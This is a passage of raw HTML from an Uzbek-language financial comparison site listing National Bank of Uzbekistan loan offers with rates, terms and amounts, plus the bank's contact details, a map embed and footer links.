                <a target="_blank" href="/uz/credit/mikrozaym-uz-mikroqarz" onclick="gAnalytica.elementFree('Микрозаймы','Национальный банк Узбекистана','Микрозайм')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Mikroqarz">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Национальный банк Узбекистана','Микрозайм')"  target="_blank" href="/uz/credit/mikrozaym-uz-mikroqarz">Mikroqarz</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24dan - 28 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Национальный банк Узбекистана','Микрозайм')"  href="/uz/credit/mikrozaym-uz-mikroqarz">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_19000" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/obrazovatelnyy-kredit19000" onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Образовательный кредит')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Ta'lim krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Образовательный кредит')"  target="_blank" href="/uz/credit/obrazovatelnyy-kredit19000">Ta'lim krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22dan - 24 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                41 200 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Образовательный кредит')"  href="/uz/credit/obrazovatelnyy-kredit19000">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102961" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-na-elektromobili-i-gibridy" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит на электромобили и гибриды')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Elektromobillar va gibridlar uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит на электромобили и гибриды')"  target="_blank" href="/uz/credit/avtokredit-na-elektromobili-i-gibridy">Elektromobillar va gibridlar uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23dan - 27 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит на электромобили и гибриды')"  href="/uz/credit/avtokredit-na-elektromobili-i-gibridy">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_18995" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/overdraft18995" onclick="gAnalytica.elementFree('Овердрафт','Национальный банк Узбекистана','Овердрафт')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Overdraft">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Овердрафт','Национальный банк Узбекистана','Овердрафт')"  target="_blank" href="/uz/credit/overdraft18995">Overdraft</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20dan - 22 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Овердрафт','Национальный банк Узбекистана','Овердрафт')"  href="/uz/credit/overdraft18995">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102962" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-changan" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит Changan')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Avtokredit Changan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит Changan')"  target="_blank" href="/uz/credit/avtokredit-changan">Avtokredit Changan</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                500 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит Changan')"  href="/uz/credit/avtokredit-changan">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_41788" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/lgotnyy-obrazovatelnyy-kredit" onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Льготный образовательный кредит')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Imtiyozli ta'lim krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Льготный образовательный кредит')"  target="_blank" href="/uz/credit/lgotnyy-obrazovatelnyy-kredit">Imtiyozli ta'lim krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            14 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            13.5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Национальный банк Узбекистана','Льготный образовательный кредит')"  href="/uz/credit/lgotnyy-obrazovatelnyy-kredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            
                <a href="/uz/credits/tags/nbu" class="all-cards">
                    Barcha kreditlar                </a>

            </div>
                        
    </div>

</div>

            </div>
        </div>

		<div class="right-side">
            		</div>

    </div>
</div>

    <br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Кредиты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/nbu">
                                                    <img style="max-width: 200px;" src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png"
                                                         alt="O‘zbekiston Milliy banki">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">

	 “O‘zbekiston Respublikasi Tashqi iqtisodiy faoliyat milliy banki” AJ 1991-yilda tashkil etilgan. Bank ta’sischilari O‘zbekiston Respublikasi Iqtisodiyot va moliya vazirligi hamda O‘zbekiston Respublikasi Tiklanish va taraqqiyot jamg‘armasi bo‘l...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100084, Toshkent shahar, Yunusobot tumani, Amir Temur ko'chasi , 101</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot; O‘zmilliybank&quot; aksoyadorlik jamiyati</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">22, 15.02.2020</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_branches">
                                                                                Filiallar: 119                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_atms">
                                                                            Bankomatlar: 255                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_mini-banki">
                                                                            Mini banklar: 8                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (93) 380-78-88">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 380-78-88</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (93) 383-55-05">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 383-55-05</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (93) 387-55-05">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 387-55-05</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 148-00-10">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 148-00-10</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.283133','LAT':'41.335834','TEXT':'O‘zbekiston Milliy banki'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.335834, 69.283133],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
